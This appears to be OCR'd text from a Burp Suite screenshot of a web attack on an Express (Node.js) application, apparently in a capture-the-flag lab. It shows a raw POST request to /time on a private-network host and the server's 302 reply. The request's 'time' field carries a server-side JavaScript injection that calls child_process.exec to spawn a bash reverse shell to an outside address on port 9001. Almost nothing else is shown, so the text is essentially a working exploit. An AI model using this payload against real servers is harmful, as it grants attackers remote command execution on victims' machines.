 Pretty Raw Hex \n ☰
1 POST /time HTTP/1.1
2 Host: 10.10.182.157:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.182.157:8080/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 92
10 Origin: http://10.10.182.157:8080
11 DNT: 1
12 Connection: close
13 Cookie: connect.sid=
s%3A7qa-MWSFsQZkhSXZ6-sVuYcfihpNDZTm.ErU9VkkxyHuy%2FJ4mQQLzVMjP7wtNL4KyyWNcgWT2dDg
14 Upgrade-Insecure-Requests: 1
15
16 time=
require('child_process').exec('bash+-c+"bash+-i+>%26+/dev/tcp/10.17.55.0/9001+0>%261"')
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 X-Powered-By: Express
3 Location: /
4 Vary: Accept
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 46
7 Date: Sun, 21 Jan 2024 14:05:09 GMT
8 Connection: close
9
10 <p>
Found. Redirecting to <a href="/">
/
</a>
</p>